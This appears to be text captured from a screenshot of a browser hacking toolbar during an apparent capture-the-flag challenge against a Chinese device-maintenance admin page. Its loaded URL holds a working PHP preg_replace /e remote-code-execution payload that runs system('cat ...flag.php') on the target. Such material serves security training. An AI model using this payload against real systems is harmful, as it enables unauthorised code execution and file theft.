 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://111.198.29.45:35644/index.php?pat=/(.*)/e&rep=system('cat+s3chahahaDir/flag/flag.php')&sub=aa
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
Welcome My Admin !